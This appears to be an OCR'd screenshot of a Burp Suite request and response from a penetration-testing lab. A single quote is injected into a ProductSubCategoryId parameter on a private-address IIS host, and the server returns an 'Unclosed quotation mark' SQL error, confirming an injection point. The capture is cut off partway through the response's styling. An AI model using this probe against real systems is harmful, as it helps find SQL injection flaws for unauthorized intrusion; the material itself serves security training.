 Send Cancel < ▾ > ▾ Target: http://10.10.10.104 HTTP/1
Request
Pretty Raw Hex \n
1 GET /mvc/Product.aspx?ProductSubCategoryId=28' HTTP/1.1
2 Host: 10.10.10.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.104/mvc/
8 Connection: close
9 Cookie: .redirect.=
1A54C6D3330C82AE562BEAE9F710217CB24B2E907439219131E0AE4647FA604E7545641A28493117A6
9763CD3E25826249672163CFF6DF94877454176343EF68F1E6E15831E1590A504FF4DEA37CD245B925
C19DAE4572882BC526CBA1939521DC617030CC57DF1D6A3EA31D2985E4F8F215E08522F72B4AFE4C32
328411768C; ASP.NET_SessionId=yecshqucid4q2xev3ftkrf4o; __AntiXsrfToken=
3340f9edb5be40bf99f6916686f90426
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sat, 05 Aug 2023 21:46:32 GMT
8 Connection: close
9 Content-Length: 8509
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
Unclosed quotation mark after the character string ''.
</title>
15 <meta name="viewport" content="width=device-width" />
16 <style>
17 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;
}
18 p{
font-family:"Verdana";
font-weight:normal;
color:black;
margin-top:-5px
}
19 b{
font-family:"Verdana";
font-weight:bold;
color:black;
margin-top:-5px
}
20 H1{
font-family:"Verdana";
font-weight:normal;
Search... 0 matches
Done 8,769 bytes | 99 mi